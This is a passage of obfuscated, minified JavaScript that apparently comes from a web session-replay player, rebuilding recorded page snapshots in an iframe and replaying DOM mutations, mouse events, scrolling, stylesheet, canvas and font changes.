_0x2c1c66=_0x145beb;_0x4b951f<_0x427d84[_0x2c1c66(0x26f)][_0x2c1c66(0x292)][_0x2c1c66(0x242)][_0x2c1c66(0x404)]['length']-0x1||(_0x427d84[_0x2c1c66(0x3e5)](),_0x427d84[_0x2c1c66(0x26f)][_0x2c1c66(0x47e)](_0x2c1c66(0x5ff)),_0x427d84[_0x2c1c66(0x192)][_0x2c1c66(0x33d)](_0x27e890[_0x2c1c66(0x14e)][_0x2c1c66(0x455)]));};_0x3e0d49[_0x145beb(0x47a)]===_0x27e890[_0x145beb(0x215)][_0x145beb(0x10c)]&&_0x3e0d49[_0x145beb(0x18e)][_0x145beb(0x58a)]===_0x27e890[_0x145beb(0x1ed)][_0x145beb(0x132)]&&_0x3e0d49[_0x145beb(0x18e)][_0x145beb(0x117)][_0x145beb(0x343)]?setTimeout(function(){_0x5e35fb();},Math[_0x145beb(0x674)](0x0,0x32-_0x3e0d49['data'][_0x145beb(0x117)][0x0][_0x145beb(0x5a1)])):_0x5e35fb();}};},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x641)]=function(_0x14a7f0,_0x2f473f){var _0x358b24=_0x373bd8,_0x1ab122,_0x17ba68,_0x3d94aa=this;if(void 0x0===_0x2f473f&&(_0x2f473f=!0x1),!this[_0x358b24(0x65a)][_0x358b24(0x437)])return console[_0x358b24(0x40f)](_0x358b24(0x20b));Object[_0x358b24(0x615)](this[_0x358b24(0x2a7)])[_0x358b24(0x343)]&&console[_0x358b24(0x40f)]('Found\x20unresolved\x20missing\x20node\x20map',this[_0x358b24(0x2a7)]),this[_0x358b24(0x2a7)]={};var _0x481bbd=[];this['mirror'][_0x358b24(0x30e)]=_0x4045fd(_0x14a7f0['data']['node'],{'doc':this[_0x358b24(0x65a)]['contentDocument'],'afterAppend':function(_0xcc0fbd){var _0x2b4fb3=_0x358b24;_0x3d94aa[_0x2b4fb3(0x4ed)](_0x481bbd,_0xcc0fbd);}})[0x1];var _0x1037e0=function(_0x14c7e9,_0x261bb7){var _0x5c0866=_0x358b24;if(_0x2eb529[_0x5c0866(0x138)](_0x14c7e9,_0x261bb7),_0x2eb529['newDocumentQueue']=_0x2eb529['newDocumentQueue']['filter'](function(_0x4f444c){return _0x4f444c!==_0x14c7e9;}),_0x261bb7[_0x5c0866(0x437)]){var _0x4dda21=_0x261bb7[_0x5c0866(0x437)],_0x4509e1=_0x4dda21[_0x5c0866(0x3d0)],_0x53af65=_0x4dda21[_0x5c0866(0x677)];_0x2eb529[_0x5c0866(0x458)](_0x4509e1,_0x53af65);}},_0x2eb529=this;try{for(var _0x2e2d96=_0x4fd830(_0x481bbd),_0x21b000=_0x2e2d96[_0x358b24(0x54b)]();!_0x21b000[_0x358b24(0x549)];_0x21b000=_0x2e2d96[_0x358b24(0x54b)]()){var _0x2ae9e9=_0x21b000[_0x358b24(0x31e)];_0x1037e0(_0x2ae9e9[_0x358b24(0x328)],_0x2ae9e9['builtNode']);}}catch(_0x22404e){_0x1ab122={'error':_0x22404e};}finally{try{_0x21b000&&!_0x21b000[_0x358b24(0x549)]&&(_0x17ba68=_0x2e2d96[_0x358b24(0x27b)])&&_0x17ba68[_0x358b24(0x52b)](_0x2e2d96);}finally{if(_0x1ab122)throw _0x1ab122[_0x358b24(0x544)];}}var _0xf60563=this[_0x358b24(0x65a)][_0x358b24(0x437)],_0x37a3fe=_0xf60563[_0x358b24(0x3d0)],_0x5f29eb=_0xf60563[_0x358b24(0x677)];this['insertStyleRules'](_0x37a3fe,_0x5f29eb),this[_0x358b24(0x26f)][_0x358b24(0x292)][_0x358b24(0x49b)](_0x358b24(0x5f8))||this[_0x358b24(0x65a)]['contentDocument'][_0x358b24(0x2b3)](_0x358b24(0x68f))[0x0]['classList'][_0x358b24(0x3b6)](_0x358b24(0x263)),this[_0x358b24(0x192)]['emit'](_0x27e890[_0x358b24(0x14e)][_0x358b24(0x340)],_0x14a7f0),_0x2f473f||this[_0x358b24(0x1cd)](),this['config'][_0x358b24(0x206)]&&this[_0x358b24(0x193)]();},_0x475504[_0x373bd8(0x541)]['insertStyleRules']=function(_0x5e2720,_0x57d1b0){var _0x1c2ee0=_0x373bd8,_0x5c82de=document['createElement'](_0x1c2ee0(0x2ec));_0x5e2720['insertBefore'](_0x5c82de,_0x57d1b0);var _0xdf6b65,_0xd20286=(_0xdf6b65=this[_0x1c2ee0(0x150)][_0x1c2ee0(0x620)],['.'+_0xdf6b65+'\x20{\x20background:\x20#ccc\x20}',_0x1c2ee0(0x42a)])[_0x1c2ee0(0x474)](this[_0x1c2ee0(0x150)][_0x1c2ee0(0x458)]);this[_0x1c2ee0(0x150)][_0x1c2ee0(0xe3)]&&_0xd20286['push'](_0x1c2ee0(0x640));for(var _0x238615=0x0;_0x238615<_0xd20286['length'];_0x238615++)_0x5c82de[_0x1c2ee0(0x449)][_0x1c2ee0(0x398)](_0xd20286[_0x238615],_0x238615);},_0x475504[_0x373bd8(0x541)]['attachDocumentToIframe']=function(_0x3dbb3f,_0x58e925){var _0x59d82d=_0x373bd8,_0x4089f2,_0x356824,_0x5494d4=this,_0x46ce96=[];if(!_0x58e925['contentDocument'])for(var _0x5e5c7d=_0x58e925[_0x59d82d(0x1c7)];_0x5e5c7d;){if(this[_0x59d82d(0x32b)]['has'](_0x5e5c7d)){var _0x1faa68=_0x5e5c7d,_0x34f72d=this['fragmentParentMap']['get'](_0x1faa68);this[_0x59d82d(0x3da)](_0x1faa68,_0x34f72d);break;}_0x5e5c7d=_0x5e5c7d[_0x59d82d(0x1c7)];}_0x197093(_0x3dbb3f[_0x59d82d(0x41b)],{'doc':_0x58e925[_0x59d82d(0x437)],'map':this[_0x59d82d(0x4e7)][_0x59d82d(0x30e)],'hackCss':!0x0,'skipChild':!0x1,'afterAppend':function(_0x12e32b){var _0x32a0de=_0x59d82d;_0x5494d4[_0x32a0de(0x4ed)](_0x46ce96,_0x12e32b);}});var _0x2c8892=function(_0x4ad4e7,_0x60b07a){var _0x370c91=_0x59d82d;if(_0x31e64d[_0x370c91(0x138)](_0x4ad4e7,_0x60b07a),_0x31e64d[_0x370c91(0x342)]=_0x31e64d[_0x370c91(0x342)][_0x370c91(0x114)](function(_0x531d1a){return _0x531d1a!==_0x4ad4e7;}),_0x60b07a[_0x370c91(0x437)]){var _0x5a951b=_0x60b07a['contentDocument'],_0x15d7a4=_0x5a951b[_0x370c91(0x3d0)],_0x5537c3=_0x5a951b[_0x370c91(0x677)];_0x31e64d[_0x370c91(0x458)](_0x15d7a4,_0x5537c3);}},_0x31e64d=this;try{for(var _0x21567f=_0x4fd830(_0x46ce96),_0x3bbad5=_0x21567f[_0x59d82d(0x54b)]();!_0x3bbad5[_0x59d82d(0x549)];_0x3bbad5=_0x21567f['next']()){var _0x22c6f5=_0x3bbad5[_0x59d82d(0x31e)];_0x2c8892(_0x22c6f5[_0x59d82d(0x328)],_0x22c6f5['builtNode']);}}catch(_0x1bf300){_0x4089f2={'error':_0x1bf300};}finally{try{_0x3bbad5&&!_0x3bbad5[_0x59d82d(0x549)]&&(_0x356824=_0x21567f[_0x59d82d(0x27b)])&&_0x356824[_0x59d82d(0x52b)](_0x21567f);}finally{if(_0x4089f2)throw _0x4089f2['error'];}}},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x4ed)]=function(_0x21aa7c,_0x5bd776){var _0x253833=_0x373bd8;if(_0x6088f0(_0x5bd776)){var _0x32d908=this['newDocumentQueue'][_0x253833(0x2f4)](function(_0x348b84){var _0x1984a5=_0x253833;return _0x348b84['parentId']===_0x5bd776[_0x1984a5(0x5a3)]['id'];});_0x32d908&&_0x21aa7c[_0x253833(0x4d3)]({'mutationInQueue':_0x32d908,'builtNode':_0x5bd776});}},_0x475504['prototype'][_0x373bd8(0x1cd)]=function(){var _0x373118=_0x373bd8,_0x11620a,_0x4dee85=this,_0x240520=null===(_0x11620a=this[_0x373118(0x65a)][_0x373118(0x437)])||void 0x0===_0x11620a?void 0x0:_0x11620a[_0x373118(0x677)];if(_0x240520){var _0x990d04,_0x5e7943=new Set(),_0xa2c1ae=this[_0x373118(0x26f)][_0x373118(0x292)],_0x41f2e4=function(){var _0x3f18ab=_0x373118;_0xa2c1ae=_0x4dee85[_0x3f18ab(0x26f)][_0x3f18ab(0x292)];};this['emitter']['on'](_0x27e890['ReplayerEvents'][_0x373118(0x19d)],_0x41f2e4),this[_0x373118(0x192)]['on'](_0x27e890[_0x373118(0x14e)]['Pause'],_0x41f2e4);var _0xa8ddb9=function(){var _0x4cdb75=_0x373118;_0x4dee85[_0x4cdb75(0x192)][_0x4cdb75(0x2d1)](_0x27e890[_0x4cdb75(0x14e)][_0x4cdb75(0x19d)],_0x41f2e4),_0x4dee85['emitter']['off'](_0x27e890[_0x4cdb75(0x14e)][_0x4cdb75(0x1f3)],_0x41f2e4);};_0x240520[_0x373118(0x142)](_0x373118(0x4bd))[_0x373118(0x64a)](function(_0x595e83){var _0x98fa07=_0x373118;_0x595e83[_0x98fa07(0x449)]||(_0x5e7943[_0x98fa07(0x3b6)](_0x595e83),_0x595e83['addEventListener'](_0x98fa07(0x24a),function(){var _0x22edad=_0x98fa07;_0x5e7943[_0x22edad(0x1fa)](_0x595e83),0x0===_0x5e7943[_0x22edad(0x162)]&&-0x1!==_0x990d04&&(_0xa2c1ae[_0x22edad(0x49b)](_0x22edad(0x5f8))&&_0x4dee85[_0x22edad(0x33c)](_0x4dee85[_0x22edad(0x16b)]()),_0x4dee85[_0x22edad(0x192)][_0x22edad(0x33d)](_0x27e890[_0x22edad(0x14e)][_0x22edad(0x285)]),_0x990d04&&window[_0x22edad(0x529)](_0x990d04),_0xa8ddb9());}));}),_0x5e7943[_0x373118(0x162)]>0x0&&(this[_0x373118(0x26f)][_0x373118(0x47e)]({'type':'PAUSE'}),this[_0x373118(0x192)][_0x373118(0x33d)](_0x27e890['ReplayerEvents'][_0x373118(0x166)]),_0x990d04=window[_0x373118(0x2ce)](function(){var _0xaf56ca=_0x373118;_0xa2c1ae[_0xaf56ca(0x49b)](_0xaf56ca(0x5f8))&&_0x4dee85[_0xaf56ca(0x33c)](_0x4dee85[_0xaf56ca(0x16b)]()),_0x990d04=-0x1,_0xa8ddb9();},this[_0x373118(0x150)][_0x373118(0x61c)]));}},_0x475504[_0x373bd8(0x541)]['preloadAllImages']=function(){var _0x1d0b88=_0x373bd8,_0x244c87,_0x27852a,_0xa28a75=this;this[_0x1d0b88(0x26f)][_0x1d0b88(0x292)];var _0x20d763=function(){var _0x3f0d89=_0x1d0b88;_0xa28a75[_0x3f0d89(0x26f)][_0x3f0d89(0x292)];};this[_0x1d0b88(0x192)]['on'](_0x27e890[_0x1d0b88(0x14e)]['Start'],_0x20d763),this[_0x1d0b88(0x192)]['on'](_0x27e890['ReplayerEvents']['Pause'],_0x20d763);var _0x1215e4=0x0;try{for(var _0x218a3e=_0x4fd830(this['service'][_0x1d0b88(0x292)][_0x1d0b88(0x242)][_0x1d0b88(0x404)]),_0x18979b=_0x218a3e[_0x1d0b88(0x54b)]();!_0x18979b[_0x1d0b88(0x549)];_0x18979b=_0x218a3e['next']()){var _0xf1e860=_0x18979b[_0x1d0b88(0x31e)];if(_0xf1e860[_0x1d0b88(0x47a)]===_0x27e890[_0x1d0b88(0x215)][_0x1d0b88(0x10c)]&&_0xf1e860[_0x1d0b88(0x18e)]['source']===_0x27e890['IncrementalSource']['CanvasMutation']&&_0x1d0b88(0x1d8)===_0xf1e860[_0x1d0b88(0x18e)][_0x1d0b88(0x506)]&&_0x1d0b88(0x687)==typeof _0xf1e860[_0x1d0b88(0x18e)]['args'][0x0]&&!this['imageMap'][_0x1d0b88(0x208)](_0xf1e860)){_0x1215e4++;var _0x372d8e=document[_0x1d0b88(0x4cd)]('canvas'),_0x2b90ae=_0x372d8e[_0x1d0b88(0x47b)]('2d'),_0x38b53e=null==_0x2b90ae?void 0x0:_0x2b90ae[_0x1d0b88(0x127)](_0x372d8e['width'],_0x372d8e['height']);null==_0x38b53e||_0x38b53e[_0x1d0b88(0x18e)],(JSON[_0x1d0b88(0x21a)](_0xf1e860[_0x1d0b88(0x18e)][_0x1d0b88(0x365)][0x0]),null==_0x2b90ae||_0x2b90ae[_0x1d0b88(0x3f3)](_0x38b53e,0x0,0x0));}}}catch(_0x493830){_0x244c87={'error':_0x493830};}finally{try{_0x18979b&&!_0x18979b['done']&&(_0x27852a=_0x218a3e[_0x1d0b88(0x27b)])&&_0x27852a['call'](_0x218a3e);}finally{if(_0x244c87)throw _0x244c87[_0x1d0b88(0x544)];}}0x0!==_0x1215e4&&this[_0x1d0b88(0x26f)][_0x1d0b88(0x47e)]({'type':'PAUSE'});},_0x475504[_0x373bd8(0x541)][_0x373bd8(0x4b6)]=function(_0x43fb37,_0x2bb42b){var _0x2560b2=_0x373bd8,_0x4f331f,_0x1c974a,_0x23344c=this,_0x17dfbb=_0x43fb37[_0x2560b2(0x18e)];switch(_0x17dfbb['source']){case _0x27e890[_0x2560b2(0x1ed)][_0x2560b2(0x18b)]:_0x2bb42b&&(_0x17dfbb['adds'][_0x2560b2(0x64a)](function(_0x441a35){var _0x4b1cbd=_0x2560b2;return _0x23344c[_0x4b1cbd(0x1df)][_0x4b1cbd(0x3b6)](_0x441a35);}),_0x17dfbb[_0x2560b2(0x21f)][_0x2560b2(0x64a)](function(_0x45ff54){var _0x45a194=_0x2560b2;return _0x23344c[_0x45a194(0x1df)][_0x45a194(0x15e)](_0x45ff54);}),_0x17dfbb[_0x2560b2(0x5eb)][_0x2560b2(0x64a)](function(_0x3d0291){return _0x23344c['treeIndex']['attribute'](_0x3d0291);}),_0x17dfbb[_0x2560b2(0x4e2)][_0x2560b2(0x64a)](function(_0x450244){var _0x475366=_0x2560b2;return _0x23344c[_0x475366(0x1df)][_0x475366(0x19e)](_0x450244,_0x23344c[_0x475366(0x4e7)]);})),this[_0x2560b2(0x586)](_0x17dfbb,_0x2bb42b);break;case _0x27e890[_0x2560b2(0x1ed)][_0x2560b2(0x545)]:case _0x27e890[_0x2560b2(0x1ed)][_0x2560b2(0x164)]:case _0x27e890[_0x2560b2(0x1ed)][_0x2560b2(0x132)]:if(_0x2bb42b){var _0x4fa074=_0x17dfbb[_0x2560b2(0x117)][_0x17dfbb['positions'][_0x2560b2(0x343)]-0x1];this[_0x2560b2(0x3b2)](_0x17dfbb,_0x4fa074['x'],_0x4fa074['y'],_0x4fa074['id']);}else _0x17dfbb[_0x2560b2(0x117)][_0x2560b2(0x64a)](function(_0x29cb9b){var _0x3b0b24=_0x2560b2,_0x191623={'doAction':function(){var _0x4c66f8=_0x1249;_0x23344c[_0x4c66f8(0x3b2)](_0x17dfbb,_0x29cb9b['x'],_0x29cb9b['y'],_0x29cb9b['id']);},'delay':_0x29cb9b[_0x3b0b24(0x5a1)]+_0x43fb37['timestamp']-_0x23344c[_0x3b0b24(0x26f)][_0x3b0b24(0x292)][_0x3b0b24(0x242)]['baselineTime']};_0x23344c['timer']['addAction'](_0x191623);}),this[_0x2560b2(0x2a2)][_0x2560b2(0x325)]({'doAction':function(){},'delay':_0x43fb37[_0x2560b2(0x5d9)]-(null===(_0x4f331f=_0x17dfbb[_0x2560b2(0x117)][0x0])||void 0x0===_0x4f331f?void 0x0:_0x4f331f[_0x2560b2(0x5a1)])});break;case _0x27e890[_0x2560b2(0x1ed)][_0x2560b2(0x1c4)]:if(-0x1===_0x17dfbb['id'])break;var _0x23c053=new Event(_0x27e890[_0x2560b2(0x14d)][_0x17dfbb[_0x2560b2(0x47a)]]['toLowerCase']());if(!(_0x13623e=this[_0x2560b2(0x4e7)]['getNode'](_0x17dfbb['id'])))return this[_0x2560b2(0x25b)](_0x17dfbb,_0x17dfbb['id']);this[_0x2560b2(0x192)]['emit'](_0x27e890[_0x2560b2(0x14e)]['MouseInteraction'],{'type':_0x17dfbb[_0x2560b2(0x47a)],'target':_0x13623e});var _0x45c433=this[_0x2560b2(0x150)][_0x2560b2(0x51a)];switch(_0x17dfbb[_0x2560b2(0x47a)]){case _0x27e890['MouseInteractions'][_0x2560b2(0x637)]:'blur'in _0x13623e&&_0x13623e[_0x2560b2(0x3f2)]();break;case _0x27e890[_0x2560b2(0x14d)][_0x2560b2(0x366)]:_0x45c433&&_0x13623e[_0x2560b2(0x329)]&&_0x13623e['focus']({'preventScroll':!0x0});break;case _0x27e890[_0x2560b2(0x14d)]['Click']:case _0x27e890[_0x2560b2(0x14d)][_0x2560b2(0xe6)]:case _0x27e890[_0x2560b2(0x14d)][_0x2560b2(0x228)]:_0x2bb42b||(this['moveAndHover'](_0x17dfbb,_0x17dfbb['x'],_0x17dfbb['y'],_0x17dfbb['id']),this['mouse']['classList'][_0x2560b2(0x19e)](_0x2560b2(0x4f3)),this[_0x2560b2(0x56a)][_0x2560b2(0x14b)],this[_0x2560b2(0x56a)][_0x2560b2(0x599)]['add'](_0x2560b2(0x4f3)));break;default:_0x13623e[_0x2560b2(0x297)](_0x23c053);}break;case _0x27e890['IncrementalSource']['Scroll']:if(-0x1===_0x17dfbb['id'])break;if(_0x2bb42b){this[_0x2560b2(0x1df)][_0x2560b2(0x5ef)](_0x17dfbb);break;}this['applyScroll'](_0x17dfbb);break;case _0x27e890[_0x2560b2(0x1ed)]['ViewportResize']:this['emitter'][_0x2560b2(0x33d)](_0x27e890[_0x2560b2(0x14e)][_0x2560b2(0x37e)],{'width':_0x17dfbb['width'],'height':_0x17dfbb['height']});break;case _0x27e890[_0x2560b2(0x1ed)][_0x2560b2(0x5e6)]:if(-0x1===_0x17dfbb['id'])break;if(_0x2bb42b){this[_0x2560b2(0x1df)][_0x2560b2(0x461)](_0x17dfbb);break;}this[_0x2560b2(0x2fa)](_0x17dfbb);break;case _0x27e890[_0x2560b2(0x1ed)][_0x2560b2(0x4ac)]:if(!(_0x13623e=this['mirror'][_0x2560b2(0x427)](_0x17dfbb['id'])))return this[_0x2560b2(0x25b)](_0x17dfbb,_0x17dfbb['id']);var _0x254c16=_0x13623e;try{_0x17dfbb[_0x2560b2(0x2d9)]&&(_0x254c16[_0x2560b2(0x2d9)]=_0x17dfbb[_0x2560b2(0x2d9)]),_0x17dfbb[_0x2560b2(0x47a)]===_0x391a36['Pause']&&_0x254c16[_0x2560b2(0x52e)](),_0x17dfbb[_0x2560b2(0x47a)]===_0x391a36['Play']&&_0x254c16['play']();}catch(_0x1e34b1){this[_0x2560b2(0x150)][_0x2560b2(0x332)]&&console['warn'](_0x2560b2(0x5bd)+(_0x1e34b1['message']||_0x1e34b1));}break;case _0x27e890[_0x2560b2(0x1ed)]['StyleSheetRule']:if(!(_0x13623e=this[_0x2560b2(0x4e7)][_0x2560b2(0x427)](_0x17dfbb['id'])))return this[_0x2560b2(0x25b)](_0x17dfbb,_0x17dfbb['id']);var _0x12e4df=_0x13623e,_0x31eeaa=_0x13623e[_0x2560b2(0x1c7)],_0x4f2a23=this[_0x2560b2(0x32b)]['has'](_0x31eeaa),_0x106923=void 0x0;if(_0x4f2a23){var _0x580118=this[_0x2560b2(0x32b)]['get'](_0x13623e['parentNode']);_0x106923=document[_0x2560b2(0x21b)](''),_0x31eeaa['replaceChild'](_0x106923,_0x13623e),_0x580118[_0x2560b2(0x1f2)](_0x13623e);}var _0x20cfcf=_0x12e4df['sheet'];_0x17dfbb[_0x2560b2(0x64b)]&&_0x17dfbb[_0x2560b2(0x64b)][_0x2560b2(0x64a)](function(_0x239b6f){var _0x514a9f=_0x2560b2,_0x3fd518=_0x239b6f[_0x514a9f(0x3dd)],_0xfbab47=_0x239b6f[_0x514a9f(0x2a9)];try{var _0x373274=void 0x0===_0xfbab47?void 0x0:Math['min'](_0xfbab47,_0x20cfcf[_0x514a9f(0x522)][_0x514a9f(0x343)]);try{_0x20cfcf['insertRule'](_0x3fd518,_0x373274);}catch(_0x411e51){}}catch(_0x1ff9fb){}}),_0x17dfbb['removes']&&_0x17dfbb[_0x2560b2(0x4e2)][_0x2560b2(0x64a)](function(_0xe22dd9){var _0x3596df=_0x2560b2,_0x1e2b44=_0xe22dd9['index'];try{_0x20cfcf[_0x3596df(0x4fe)](_0x1e2b44);}catch(_0x3c6fcf){}}),_0x4f2a23&&_0x106923&&_0x31eeaa['replaceChild'](_0x13623e,_0x106923);break;case _0x27e890[_0x2560b2(0x1ed)]['CanvasMutation']:if(!this['config'][_0x2560b2(0x206)])return;var _0x13623e;if(!(_0x13623e=this['mirror']['getNode'](_0x17dfbb['id'])))return this[_0x2560b2(0x25b)](_0x17dfbb,_0x17dfbb['id']);try{var _0x6628a=_0x13623e['getContext']('2d');if(_0x17dfbb[_0x2560b2(0x186)])return void(_0x6628a[_0x17dfbb['property']]=_0x17dfbb[_0x2560b2(0x365)][0x0]);var _0x4b60a8=_0x6628a[_0x17dfbb[_0x2560b2(0x506)]];if(_0x2560b2(0x1d8)===_0x17dfbb[_0x2560b2(0x506)]&&_0x2560b2(0x687)==typeof _0x17dfbb[_0x2560b2(0x365)][0x0]){var _0x217fbc=this[_0x2560b2(0x463)][_0x2560b2(0x45a)](_0x43fb37);_0x17dfbb[_0x2560b2(0x365)][0x0]=_0x217fbc,_0x4b60a8[_0x2560b2(0x5fe)](_0x6628a,_0x17dfbb[_0x2560b2(0x365)]);}else _0x4b60a8[_0x2560b2(0x5fe)](_0x6628a,_0x17dfbb[_0x2560b2(0x365)]);}catch(_0x3e24cd){this[_0x2560b2(0x131)](_0x17dfbb,_0x17dfbb['id'],_0x3e24cd);}break;case _0x27e890['IncrementalSource']['Font']:try{var _0x3e2463=new FontFace(_0x17dfbb[_0x2560b2(0xe4)],_0x17dfbb[_0x2560b2(0x314)]?new Uint8Array(JSON[_0x2560b2(0x21a)](_0x17dfbb['fontSource'])):_0x17dfbb[_0x2560b2(0xe7)],_0x17dfbb[_0x2560b2(0x1f4)]);null===(_0x1c974a=this['iframe'][_0x2560b2(0x437)])||void 0x0===_0x1c974a||_0x1c974a[_0x2560b2(0x536)][_0x2560b2(0x3b6)](_0x3e2463);}catch(_0x195433){this[_0x2560b2(0x150)][_0x2560b2(0x332)]&&console[_0x2560b2(0x40f)](_0x195433);}}},_0x475504['prototype'][_0x373bd8(0x586)]=function(_0x898137,_0x1f99eb){var _0x120180=_0x373bd8,_0x4731f7,_0x3a1016,_0x24a32d=this;_0x898137['removes'][_0x120180(0x64a)](function(_0x1ca6d6){var _0x2ceccf=_0x120180,_0x47d5ef=_0x24a32d['mirror']['getNode'](_0x1ca6d6['id']);if(!_0x47d5ef)return _0x24a32d['warnNodeNotFound'](_0x898137,_0x1ca6d6['id']);var _0x4d4596=_0x24a32d[_0x2ceccf(0x4e7)][_0x2ceccf(0x427)](_0x1ca6d6[_0x2ceccf(0x4b1)]);if(!_0x4d4596)return _0x24a32d[_0x2ceccf(0x2e5)](_0x898137,_0x1ca6d6[_0x2ceccf(0x4b1)]);if(_0x1ca6d6[_0x2ceccf(0x61f)]&&_0x29f125(_0x4d4596)&&(_0x4d4596=_0x4d4596['shadowRoot']),_0x24a32d[_0x2ceccf(0x4e7)]['removeNodeFromMap'](_0x47d5ef),_0x4d4596){var _0x2ce676=_0x2ceccf(0x5a3)in _0x4d4596?_0x24a32d[_0x2ceccf(0x32b)]['get'](_0x4d4596):void 0x0;if(_0x2ce676&&_0x2ce676[_0x2ceccf(0x537)](_0x47d5ef))_0x2ce676[_0x2ceccf(0x654)](_0x47d5ef);else{if(_0x24a32d[_0x2ceccf(0x32b)][_0x2ceccf(0x208)](_0x47d5ef)){var _0x46dba2=_0x24a32d[_0x2ceccf(0x32b)][_0x2ceccf(0x45a)](_0x47d5ef);_0x4d4596[_0x2ceccf(0x654)](_0x46dba2),_0x24a32d[_0x2ceccf(0x32b)]['delete'](_0x47d5ef);}else _0x4d4596[_0x2ceccf(0x654)](_0x47d5ef);}}});var _0x410c04=_0x4553f5({},this[_0x120180(0x2a7)]),_0x3bac90=[],_0x40e7de=function(_0x1c5944){var _0x5d108e=_0x120180,_0x2b5196,_0x4fcb93;if(!_0x24a32d[_0x5d108e(0x65a)][_0x5d108e(0x437)])return console[_0x5d108e(0x40f)](_0x5d108e(0x20b));var _0x237537=_0x24a32d['mirror'][_0x5d108e(0x427)](_0x1c5944[_0x5d108e(0x4b1)]);if(!_0x237537)return _0x1c5944['node'][_0x5d108e(0x47a)]===_0x2c5f8e['Document']?_0x24a32d[_0x5d108e(0x342)][_0x5d108e(0x4d3)](_0x1c5944):_0x3bac90[_0x5d108e(0x4d3)](_0x1c5944);var _0x279280=null;_0x24a32d[_0x5d108e(0x65a)][_0x5d108e(0x437)][_0x5d108e(0x537)]?_0x279280=_0x24a32d['iframe'][_0x5d108e(0x437)][_0x5d108e(0x537)](_0x237537):_0x24a32d[_0x5d108e(0x65a)][_0x5d108e(0x437)]['body'][_0x5d108e(0x537)]&&(_0x279280=_0x24a32d['iframe'][_0x5d108e(0x437)][_0x5d108e(0x38d)][_0x5d108e(0x537)](_0x237537));var _0x17ec5b=(null===(_0x4fcb93=(_0x2b5196=_0x237537)[_0x5d108e(0x2b3)])||void 0x0===_0x4fcb93?void 0x0:_0x4fcb93['call'](_0x2b5196,_0x5d108e(0x65a))[_0x5d108e(0x343)])>0x0;if(_0x1f99eb&&_0x279280&&!_0x6088f0(_0x237537)&&!_0x17ec5b){var _0x7dcbcc=document[_0x5d108e(0x1a9)]();for(_0x24a32d[_0x5d108e(0x4e7)][_0x5d108e(0x30e)][_0x1c5944['parentId']]=_0x7dcbcc,_0x24a32d['fragmentParentMap'][_0x5d108e(0x2fd)](_0x7dcbcc,_0x237537),_0x24a32d[_0x5d108e(0x279)](_0x237537);_0x237537[_0x5d108e(0x233)];)_0x7dcbcc[_0x5d108e(0x1f2)](_0x237537['firstChild']);_0x237537=_0x7dcbcc;}_0x1c5944['node'][_0x5d108e(0x61f)]&&_0x29f125(_0x237537)&&(_0x237537=_0x237537[_0x5d108e(0x51c)]);var _0x4a6d76=null,_0x5c1cbc=null;if(_0x1c5944[_0x5d108e(0x4cf)]&&(_0x4a6d76=_0x24a32d[_0x5d108e(0x4e7)]['getNode'](_0x1c5944[_0x5d108e(0x4cf)])),_0x1c5944[_0x5d108e(0x110)]&&(_0x5c1cbc=_0x24a32d['mirror'][_0x5d108e(0x427)](_0x1c5944[_0x5d108e(0x110)])),function(_0x3ac82b){var _0x4c2dbc=_0x5d108e,_0x1badf8=null;return _0x3ac82b[_0x4c2dbc(0x110)]&&(_0x1badf8=_0x24a32d[_0x4c2dbc(0x4e7)][_0x4c2dbc(0x427)](_0x3ac82b['nextId'])),null!==_0x3ac82b[_0x4c2dbc(0x110)]&&void 0x0!==_0x3ac82b[_0x4c2dbc(0x110)]&&-0x1!==_0x3ac82b['nextId']&&!_0x1badf8;}(_0x1c5944))return _0x3bac90['push'](_0x1c5944);if(!_0x1c5944[_0x5d108e(0x41b)][_0x5d108e(0x25a)]||_0x24a32d['mirror']['getNode'](_0x1c5944[_0x5d108e(0x41b)][_0x5d108e(0x25a)])){var _0x344def=_0x1c5944['node'][_0x5d108e(0x25a)]?_0x24a32d['mirror'][_0x5d108e(0x427)](_0x1c5944[_0x5d108e(0x41b)][_0x5d108e(0x25a)]):_0x24a32d['iframe'][_0x5d108e(0x437)];if(_0x6088f0(_0x237537))_0x24a32d[_0x5d108e(0x138)](_0x1c5944,_0x237537);else{var _0x342f09=_0x197093(_0x1c5944[_0x5d108e(0x41b)],{'doc':_0x344def,'map':_0x24a32d[_0x5d108e(0x4e7)][_0x5d108e(0x30e)],'skipChild':!0x0,'hackCss':!0x0});if(-0x1!==_0x1c5944[_0x5d108e(0x4cf)]&&-0x1!==_0x1c5944[_0x5d108e(0x110)]){if(_0x4a6d76&&_0x4a6d76[_0x5d108e(0x210)]&&_0x4a6d76['nextSibling']['parentNode'])_0x237537[_0x5d108e(0x3bf)](_0x342f09,_0x4a6d76['nextSibling']);else{if(_0x5c1cbc&&_0x5c1cbc[_0x5d108e(0x1c7)])_0x237537[_0x5d108e(0x537)](_0x5c1cbc)?_0x237537[_0x5d108e(0x3bf)](_0x342f09,_0x5c1cbc):_0x237537['insertBefore'](_0x342f09,null);else{if(_0x237537===_0x344def){for(;_0x344def[_0x5d108e(0x233)];)_0x344def['removeChild'](_0x344def['firstChild']);}_0x237537[_0x5d108e(0x1f2)](_0x342f09);}}if(_0x6088f0(_0x342f09)){var _0x45ce0f=_0x24a32d['newDocumentQueue'][_0x5d108e(0x2f4)](function(_0x19681a){var _0x1ef0b3=_0x5d108e;return _0x19681a[_0x1ef0b3(0x4b1)]===_0x342f09[_0x1ef0b3(0x5a3)]['id'];});if(_0x45ce0f&&(_0x24a32d[_0x5d108e(0x138)](_0x45ce0f,_0x342f09),_0x24a32d[_0x5d108e(0x342)]=_0x24a32d[_0x5d108e(0x342)][_0x5d108e(0x114)](function(_0x190424){return _0x190424!==_0x45ce0f;})),_0x342f09[_0x5d108e(0x437)]){var _0x4c46e5=_0x342f09[_0x5d108e(0x437)],_0xfeae7e=_0x4c46e5[_0x5d108e(0x3d0)],_0x29ae9a=_0x4c46e5['head'];_0x24a32d['insertStyleRules'](_0xfeae7e,_0x29ae9a);}}(_0x1c5944[_0x5d108e(0x4cf)]||_0x1c5944['nextId'])&&_0x24a32d[_0x5d108e(0x283)](_0x410c04,_0x237537,_0x342f09,_0x1c5944);}else _0x410c04[_0x1c5944[_0x5d108e(0x41b)]['id']]={'node':_0x342f09,'mutation':_0x1c5944};}}};_0x898137[_0x120180(0x64b)][_0x120180(0x64a)](function(_0x3eeea6){_0x40e7de(_0x3eeea6);});for(var _0x26177c=Date[_0x120180(0x59e)]();_0x3bac90['length'];){var 